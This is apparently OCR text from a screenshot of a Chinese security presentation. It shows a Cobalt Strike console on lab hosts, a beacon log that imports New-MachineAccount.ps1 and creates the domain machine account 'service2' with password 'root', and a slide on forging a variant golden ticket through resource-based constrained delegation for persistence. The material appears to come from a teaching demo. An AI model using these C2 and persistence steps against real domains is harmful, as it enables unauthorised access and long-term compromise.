 Aggressor
100%
8月20日 周五 20:36
bilibili
大咖面对面
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe
回收站
Mac Files
文件(F)
Active Direct
保存的查
xie.com
Builtin
Comp
Doma
Foreig
LostA
Mana
Progr
Syste
Users
NTDS
TPM
日志X
Beacon 10.211.55.6@3136 X
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
[+] received output:
displayName pathToSignedProductExe productState
Windows Defender %ProgramFiles%\Windows Defender\MSASCui.exe 397584
No Instance(s) Available.
[+] --------------------------------------------创建机器用户------------------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/./powershell/New-MachineAccount.ps1
[*] Tasked beacon to run: New-MachineAccount -MachineAccount service2 -Password root (unmanaged)
[+] host called home, sent: 3010 bytes
[+] host called home, sent: 134767 bytes
[+] received output:
[+] New Machine account is Success! Account: service2$ , Password: root
[WIN7] test2/3136
beacon>
漏洞银行
BUGBANK
21
22 利用基于资源的约束委派打造变种黄金票据(权限维持)